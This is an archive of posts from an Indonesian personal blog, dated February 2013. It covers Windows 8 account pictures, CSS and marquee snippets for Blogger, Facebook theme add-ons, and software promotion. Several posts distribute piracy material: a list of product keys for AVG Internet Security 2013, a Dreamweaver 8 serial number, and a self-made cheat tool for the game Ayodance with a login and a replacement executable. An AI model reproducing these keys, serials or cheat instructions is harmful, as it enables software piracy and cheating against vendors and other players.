Sabtu, 23 Februari 2013
Cara Mengganti Account Picture Pada Windows 8
 10.55
10.55
 Aak
Aak
Selamat malam menjelang pagi kawan, apa kabar semuanya. Udah lama ni gak update blog, dikarenakan kesibukan yang lain, hemmm tapi masih bingung sih mau posting tentang apa lagi. Karena mata ini masih belum bisa merem, dan bingung mau ngerjain apa, ya sudahlah saya mau menulis aja di sini, OK.
Daripada pusing-pusing mendingan saya share aja walau hanya sedikit dan tidak seberapa. Pada postingan kali ini saya ingin menulis tentang cara mengganti Account Picture / foto / gambar user profile untuk Windows 8.
Untuk mengganti gambar user profile / Account Picture pada Widows 8 caranya cukup mudah dan sangat sederhana, ada 2 cara yang saya pernah coba, mungkin lebih saya kurang tahu tentang itu, tapi walaupun sederhana dan mudah, saya akan tetap share di sini.
Cara pertama : Pada startup pertama di Windows 8 akan muncul Start Menu Windows 8, terlihat banyak icon-icon seperti terlihat pada gambar di bawah ini :
Setelah itu klik nama user / user name nya, seperti contoh gambar di atas nama usernya "SATRIA". Setelah diklik, lalu pilih "Change accoun picture" maka tampilannya kira-kira seperti gambar di bawah ini :
Setelah itu klik "Account picture" lalu pilih "Browse" seperti terlihat pada contoh gambar di atas. Kemudian klik "Files" dan tentukan / pilih lokasi gambar yang akan dijadikan Account picture untuk usernya, lihat contoh gambarnya dibawah ini :
Nah itu cara yang pertama, dan sekarang kita lanjut untuk cara yang ke dua.
Cara kedua : Dari tampilan desktop atau tampilan start menu windows 8 arahkan pointer mouse ke sudut atas kanan, kemudian pilih "Settings". contoh gambar di bawah :
Setelah pilih settings, lanjut klik "Change PC Settings" :
Nah kalau sudah klik Change PC settings seperti gambar di atas maka tampilannya seperti cara pertama, selanjutnya ikuti langkah / cara pertama untuk ganti gambar profile / account picture.
Itu aja caranya bro... selamat mencoba...!
Daripada pusing-pusing mendingan saya share aja walau hanya sedikit dan tidak seberapa. Pada postingan kali ini saya ingin menulis tentang cara mengganti Account Picture / foto / gambar user profile untuk Windows 8.
Untuk mengganti gambar user profile / Account Picture pada Widows 8 caranya cukup mudah dan sangat sederhana, ada 2 cara yang saya pernah coba, mungkin lebih saya kurang tahu tentang itu, tapi walaupun sederhana dan mudah, saya akan tetap share di sini.
Cara pertama : Pada startup pertama di Windows 8 akan muncul Start Menu Windows 8, terlihat banyak icon-icon seperti terlihat pada gambar di bawah ini :
 |
| Start Menu Windows 8 |
Setelah itu klik nama user / user name nya, seperti contoh gambar di atas nama usernya "SATRIA". Setelah diklik, lalu pilih "Change accoun picture" maka tampilannya kira-kira seperti gambar di bawah ini :
 |
| PC settings for Windows 8 |
Setelah itu klik "Account picture" lalu pilih "Browse" seperti terlihat pada contoh gambar di atas. Kemudian klik "Files" dan tentukan / pilih lokasi gambar yang akan dijadikan Account picture untuk usernya, lihat contoh gambarnya dibawah ini :
 |
| Pilih lokasi file gambar |
Nah itu cara yang pertama, dan sekarang kita lanjut untuk cara yang ke dua.
Cara kedua : Dari tampilan desktop atau tampilan start menu windows 8 arahkan pointer mouse ke sudut atas kanan, kemudian pilih "Settings". contoh gambar di bawah :
 |
| Settings account picture |
Setelah pilih settings, lanjut klik "Change PC Settings" :
 |
| Change PC Settings |
Nah kalau sudah klik Change PC settings seperti gambar di atas maka tampilannya seperti cara pertama, selanjutnya ikuti langkah / cara pertama untuk ganti gambar profile / account picture.
Itu aja caranya bro... selamat mencoba...!
Jumat, 22 Februari 2013
Certified Ethical Hacker
08.40
Aak
Certified Ethical Hacker

The Certified Ethical Hacker is a professional certification provided by the International Council of E-Commerce Consultants
An ethical hacker is usually employed by an organization who trusts him or her to attempt to penetrate networks and/or computer systems, using the same methods as a hacker, for the purpose of finding and fixing computer security vulnerabilities. Unauthorized hacking (i.e., gaining access to computer systems without prior authorization from the owner) is a crime in most countries, but penetration testing done by request of the owner of the targeted system(s) or network(s) is not.
A Certified Ethical Hacker has obtained a certification in how to look for the weaknesses and vulnerabilities in target systems and uses the same knowledge and tools as a hacker.
The EC-Council offers another certification, known as Certified Network Defense Architect (C|NDA). This certification is designed for United States Government Agencies, and is available only to members of selected agencies. Other than the name, the content of the course is exactly the same.
Download Complete ethical Hacking Course With complete Training session.

Rabu, 20 Februari 2013
AVG Internet Security 2013 Antivirus
11.18
Aak
AVG Internet Security 2013 Antivirus

AVG Internet Security 2013 is best Antivirus Software according to me, and it is released some months ago,Avg 2013 comes with faster, smarter scan and smooth and fast interface.Protect your pc with Avg antivirus and feel safe with your browsing.
Download it by clicking on Download now . it is a trial version from the official site but don't worry we will give you the keys which will help you to use it till 2018.
Here are the keys
- 8MEH-RF3MY-BZ7CJ-9LUAR-ST99N-CEMBR-ACED
- 8MEH-RGM33-K474L-6FGRR-8RR7K-UEMBR-ACED
- 8MEH-RJXR4-2CKYP-2GB3A-DBMAD-PEMBR-ACED
- 8MEH-RMXLW-HN44A-BABPA-S9NQF-PEMBR-ACED
- 8MEH-RNZLL-2Y4QX-79PPA-MMOKE-AEMBR-ACED
- 8MEH-RREY3-L2LQA-LUMOR-UDTZ4-6EMBR-ACED
- 8MEH-RREY3-L2LQA-LUMOR-UJXN3-6EMBR-ACED
- 8MEH-RW2ZU-29S4F-26QCR-WT482-BEMBR-ACED
Note : Download trial version by clicking Download Now and then use the above keys and enjoy it till 2018.
 Posted in
Antiviruses
Posted in
Antiviruses
Full Animations Template Blogger
00.07
Aak
Kali ini saya akan menjelaskan tentang */ Full Animations Template Blogger */


Sekian & Terima kasih
Posted By: Aandth's Blog

Flash Black Green

Pass: http://chyberart.blogspot.com/
X-Gen Green

Sekian & Terima kasih
Posted By: Aandth's Blog
Selasa, 19 Februari 2013
Css Template Blogger
23.36
Aak
Kali ini saya akan menjelaskan tentang */ Css Template Blogger */


Sekian & Terima kasih
Posted By: Aandth's Blog
Design Work
Metro
Morning
Sekian & Terima kasih
Posted By: Aandth's Blog


Minggu, 17 Februari 2013
[Tutorial] Change Theme Facebook
06.35
Aak

Dear all
sudah lumayan lama saya tidak ngepost lagi hehe
soalnya ada tugas yang harus saya lakukan
Sekedar iseng
kali ini saya akan memberi SIMPLE Tutorial Cara Mengganti Tema FACEBOOK Terbaru 2013
langsung saja
Berikut caranya :
- Khusus Mozila Firefox :
1. Download/Instal dulu addons "Stylish", dengan cara :
Pada menu pilih Tools -> Add-Ons -> Pilih Get Add-Ons sehingga muncul jendela, lalu ketikkan Stylish -> Enter
atau anda bisa langsung menuju kesini
1. Download/Instal dulu addons "Stylish", dengan cara :
Pada menu pilih Tools -> Add-Ons -> Pilih Get Add-Ons sehingga muncul jendela, lalu ketikkan Stylish -> Enter
atau anda bisa langsung menuju kesini
Jika sudah terinstall, maka restart firefox Anda untuk mengaktifkan add-ons tersebut. Berikutnya perhatikan di sudut kanan bawah firefox Anda akan muncul icon Stylish
2. Untuk mendapatkan theme facebook, Anda klik Find Stylish for this site, maka akan menuju situs userstyles.org atau bisa langsung masuk kesini aja
3. Pilih theme sesuai dengan selera anda dengan mengeklik tombol "Install With Stylish", tunggu beberapa saat lalu Klik Install dan lihat perubahan pada facebook Anda.
- Khusus Google Chrome :
1. Download/instal dulu addons "Stylish", dengan cara :
anda bisa langsung menuju kesini
Jika sudah terinstall, maka restart GOOGLE CHROME Anda untuk mengaktifkan add-ons tersebut.
Berikutnya perhatikan di sudut kanan ATAS google chrome Anda akan muncul icon stylish.
2. Untuk mendapatkan theme facebook, Anda klik Find Stylish for this site, maka akan menuju situs userstyles.org atau bisa langsung masuk kesini aja
3. Pilih theme sesuai dengan selera anda dengan mengeklik tombol Install With Stylish, tunggu beberapa saat lalu Klik Install lagi pada popUp yang muncul dan lihat perubahan pada facebook Anda.
Nah.... gimana?! kerenkan :D
saya jamin pasti GA NOLAK hehe
oh ya.. buat yang ragu2 download nya karena kepikiran file nya kegedean ..
tenang sajalah.. ini filenya kecil kok :D
ga sampe 1MB :P
oke terimakasih atas kunjungan sobat kemari
semoga bermanfaat bagi anda
Best regards,
Jumat, 15 Februari 2013
Auto B-Boy - v.6090 ( Devil Dance )
12.56
Aak
Hello semua nya , apa kabar nih?
pasti baik-baik aja dong ?
saya mau kasih cheat Auto B-Boy v.6090 buatan saya
cara nya mudah kok , tinggal klik download:
Auto B-Boy
Auto B-Boy
kalo udah selesai download extract rar nya > klik kiri 2x di setup.exe > next > next > next > centang create a desktop icon > next > klik install > klik Finish
kalo udah selesai install nanti kita di suruh masukin Username sama Password nah ini dia Username sama Passwordnya:
Username: Akiramitsu ( huruf A nya gede ya jangan kecil :* )
Username: Akiramitsu ( huruf A nya gede ya jangan kecil :* )
Password: cogan
kalo udah di isi klik OK dah , abis itu login ayodance
pilih chanel honeymoon ( bulan madu ) lol :p
terus diemin aja dah , hehehhe
oh iia kalo HS nya error download ini:
Audition.exe
Terus copy Audition.exe nya ke folder kalian , selesai :D
oh iia kalo HS nya error download ini:
Audition.exe
Terus copy Audition.exe nya ke folder kalian , selesai :D
Screen Shoot Cheatnya:

Virus Total:
https://www.virustotal.com/en/file/8f179d51363f05c3b3bc8357e7452fda5cf2ad5e950a78acaab994bbb1f59740/analysis/1360961204/
Posted in
ayodance
,
Ayodance Music
,
cheat ayodance
,
Jual Char AyoDance
,
Patch AyoDance
,
Sale Cheat
Rabu, 13 Februari 2013
Macromedia Dreamweaver 8
10.19
Aak
Macromedia Dreamweaver Editor's Review
Macromedia Dreamweaver is one of the most popular web-design programs in the industry. It allows you to develop professional websites and its user-friendly interface, tools and features have made it the must-have package for web designers.
Dreamweaver uses both Cascading Style Sheets (CSS) and Hyper Text Markup Language (HTML) and it has good code-editing support features that will help you to write the CSS and HTML. Alongside writing the code, you can use the visual layout tools to build your sites and make them look exceptional.
You can use plug-ins to place videos, music and other media into web pages. If you want a site that is easy to update, then you can embed a live stream of content by using RSS.
Pros: Dreamweaver 8 is easy to use and has lots of great new features. It allows you to use CSS and RSS to make your sites look better than ever.
Cons: Some users have reported a problem with the file-time stamp in Dreamweaver 8, which made it difficult to know when a file was last worked on. This was fixed with the 8.0.1 update though.
Conclusion: Using Macromedia Dreamweaver to create websites is much more fun than simply writing code from start to finish. Using its many tools and features will help you to create much more sophisticated pages too. Being able to add media and RSS feeds will make your sites stand out from more �flat� ones that just provide a few words and pictures.

Macromedia Dreamweaver Publisher's Description
Dreamweaver 8 is the industry-leading web development tool, enabling users to efficiently design, develop and maintain standards-based websites and applications.With Dreamweaver 8, web developers go from start to finish, creating and maintaining basic websites to advanced applications that support best practices and the latest technologies.
Serial Number of Macromedia Dreamweaver-8
NAME: Cehtrick.blogspot.com
SERIAL: WPD800-53539-13932-17521
want to know learn how to use it ..?
Selasa, 12 Februari 2013
Wonder Share Data Recovery Software
07.09
Aak
Wonder Share Data Recovery Software
Wondershare Data recovery is a software utility that helps you to recover lost data. the data that is mistakenly deleted, or emptied from recycled bin or that which is lost during system formatting can be recovered.
it also helps you to recover the data lost due to virus infection and files that are corrupted due to viruses. wondershare data recovery is compatible with most versions of windows which makes it easier to work wit.
 wondershare is helpful software when data is lost during power failure or when it is deleted using shift+del. wondershare data recover can be bought at reasonable price.
wondershare data recovery also helps you to recover data lost from removable usb drives, cd roms,memory sticks. wondershare data recovery supports FAT12, FAT16, FAT32, NTFS/NTFS5 file systems.

Minggu, 10 Februari 2013
Create Simple Moving Text With marquee Tag
11.04
Aak
Create Simple Moving Text With marquee Tag
On many website you will see a moving text,you can also add it to your blog by just using a simple marquee tag.You can also add it at top or just below of your navbar.In this tutorial first we will see how to use the marquee tag and after we will see marquee tag using the css.I will also give a tutorial on moving facebook like button,twitter follow button and google +1 button after.Now let's see how to use marquee tag.

1: How To Use <marquee> Tag ?
- Go to your Post Editor
- Change tab to Edit HTML
- In Edit HTML Section type
<marquee>Welcome To Btsnts</marquee>
Demo ?
You can change the background color,font color and font family by adding the css.
2: How To Stop marquee On Mouse Hover ?
To stop marquee on mouse hover you will have to use this tag
<marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();">YOUR TEXT HERE</marquee>
Now add your text in ADD YOUR TEXT.Lets see a demo for stop marquee on hover.
Demo ?
3: Adding CSS TO marquee Tag
To change background,font family and font color use the code below..
<style>.text{color:#FF0000;font-family:verdana;background:#ffcc00;padding:5px;}</style><div class="text"><marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();">Welcome To BTSNTS</marquee></div>
Demo ?
Animated CSS3 Bubble Buttons For Blogger
10.52
Aak
Animated CSS3 Bubble Buttons For Blogger

How To Add Animated CSS3 Bubble Buttons To Blogger
For easy and better inderstanding here I am dividing this article in two parts.
- CSS Part
- HTML Part
1. CSS Part
- Go to Blogger Dashboard > Template
- As always take a backup of your template
- Search for below code in your template
]]></b:skin>
.button {
    font: 15px Calibri, Arial, sans-serif;
/* A semi-transparent text shadow */
    text-shadow: 1px 1px 0 rgba(255,255,255,0.4);
/* Overriding the default underline styling of the links */
    text-decoration: none !important;
    white-space: nowrap;
    display: inline-block;
    vertical-align: baseline;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    background-repeat: no-repeat;
/* The following two rules are fallbacks, in case
the browser does not support multiple backgrounds. */
    background-position: bottom left;
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png');
/* Multiple backgrounds version. The background images
are defined individually in color classes */
    background-position: bottom left, top right, 0 0, 0 0;
    background-clip: border-box;
/* Applying a default border raidus of 8px */
    -moz-border-radius: 8px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
/* A 1px highlight inside of the button */
    -moz-box-shadow: 0 0 1px #fff inset;
    -webkit-box-shadow: 0 0 1px #fff inset;
    box-shadow: 0 0 1px #fff inset;
/* Animating the background positions with CSS3 */
/* Currently works only in Safari/Chrome */
    -webkit-transition: background-position 1s;
    -moz-transition: background-position 1s;
    transition: background-position 1s;
}

.button:hover {
/* The first rule is a fallback, in case the browser
does not support multiple backgrounds
*/
    background-position: top left;
    background-position: top left, bottom right, 0 0, 0 0;
}

.button:active {
/* Moving the button 1px to the bottom when clicked */
    bottom: -1px;
}
/* The three buttons sizes */
.button.big {
    font-size: 30px;
}

.button.medium {
    font-size: 18px;
}

.button.small {
    font-size: 13px;
}
/* A more rounded button */
.button.rounded {
    -moz-border-radius: 4em;
    -webkit-border-radius: 4em;
    border-radius: 4em;
}
/* Defining four button colors */
/* BlueButton */
.blue.button {
    color: #0f4b6d !important;
    border: 1px solid #84acc3 !important;
/* A fallback background color */
    background-color: #48b5f2;
/* Specifying a version with gradients according to */
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'),
-moz-radial-gradient(    center bottom, circle,
rgba(89,208,244,1) 0,rgba(89,208,244,0) 100px),
-moz-linear-gradient(#4fbbf7, #3faeeb);
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'),
-webkit-gradient(    radial, 50% 100%, 0, 50% 100%, 100,
from(rgba(89,208,244,1)), to(rgba(89,208,244,0))),
-webkit-gradient(linear, 0% 0%, 0% 100%, from(#4fbbf7), to(#3faeeb));
}

.blue.button:hover {
    background-color: #63c7fe;
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'),
-moz-radial-gradient(    center bottom, circle,
rgba(109,217,250,1) 0,rgba(109,217,250,0) 100px),
-moz-linear-gradient(#63c7fe, #58bef7);
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'),
-webkit-gradient(    radial, 50% 100%, 0, 50% 100%, 100,
from(rgba(109,217,250,1)), to(rgba(109,217,250,0))),
-webkit-gradient(linear, 0% 0%, 0% 100%, from(#63c7fe), to(#58bef7));
}
/* Green Button */
.green.button {
    color: #345903 !important;
    border: 1px solid #96a37b !important;
    background-color: #79be1e;
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), -moz-radial-gradient(center bottom, circle, rgba(162,211,30,1) 0,rgba(162,211,30,0) 100px),-moz-linear-gradient(#82cc27, #74b317);
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), -webkit-gradient(radial, 50% 100%, 0, 50% 100%, 100, from(rgba(162,211,30,1)), to(rgba(162,211,30,0))),-webkit-gradient(linear, 0% 0%, 0% 100%, from(#82cc27), to(#74b317));
}

.green.button:hover {
    background-color: #89d228;
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), -moz-radial-gradient(center bottom, circle, rgba(183,229,45,1) 0,rgba(183,229,45,0) 100px),-moz-linear-gradient(#90de31, #7fc01e);
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), -webkit-gradient(radial, 50% 100%, 0, 50% 100%, 100, from(rgba(183,229,45,1)), to(rgba(183,229,45,0))),-webkit-gradient(linear, 0% 0%, 0% 100%, from(#90de31), to(#7fc01e));
}
/* Orange Button */
.orange.button {
    color: #693e0a !important;
    border: 1px solid #bea280 !important;
    background-color: #e38d27;
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), -moz-radial-gradient(center bottom, circle, rgba(232,189,45,1) 0,rgba(232,189,45,0) 100px),-moz-linear-gradient(#f1982f, #d4821f);
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), -webkit-gradient(radial, 50% 100%, 0, 50% 100%, 100, from(rgba(232,189,45,1)), to(rgba(232,189,45,0))),-webkit-gradient(linear, 0% 0%, 0% 100%, from(#f1982f), to(#d4821f));
}

.orange.button:hover {
    background-color: #ec9732;
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), -moz-radial-gradient(center bottom, circle, rgba(241,192,52,1) 0,rgba(241,192,52,0) 100px),-moz-linear-gradient(#f9a746, #e18f2b);
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), -webkit-gradient(radial, 50% 100%, 0, 50% 100%, 100, from(rgba(241,192,52,1)), to(rgba(241,192,52,0))),-webkit-gradient(linear, 0% 0%, 0% 100%, from(#f9a746), to(#e18f2b));
}

.gray.button {
    color: #525252 !important;
    border: 1px solid #a5a5a5 !important;
    background-color: #a9adb1;
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), -moz-radial-gradient(center bottom, circle, rgba(197,199,202,1) 0,rgba(197,199,202,0) 100px),-moz-linear-gradient(#c5c7ca, #92989c);
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvudw4T36tr7Ptyv4PnwYpfeL8u4hZKWd4JYw7l0YT0K7b0euF6lSY6WIKmpDsRLrUwYTIz01eWmeTcraaVDOKdYux1vS5KDg1JxgWrmiVUrH6k6MavcPVMLDDB-1ffO3NJ1sp107lIL8/s1600/helperblogger-button_bg.png'), -webkit-gradient(radial, 50% 100%, 0, 50% 100%, 100, from(rgba(197,199,202,1)), to(rgba(197,199,202,0))),-webkit-gradient(linear, 0% 0%, 0% 100%, from(#c5c7ca), to(#92989c));
}

.gray.button:hover {
    background-color: #b6bbc0;
